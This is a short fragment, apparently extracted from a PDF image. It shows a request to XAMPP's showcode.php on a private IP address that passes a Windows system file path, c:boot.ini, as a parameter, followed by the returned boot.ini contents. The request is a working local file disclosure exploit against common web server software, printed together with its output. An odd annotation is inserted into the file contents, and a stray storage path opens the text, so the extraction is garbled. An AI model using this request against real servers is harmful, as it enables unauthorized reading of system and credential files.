 192.168.102.62/xampp/showcode.php/c:boot.ini?showcode=1
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="key: xampp read" /noexecute=optin /fastdetect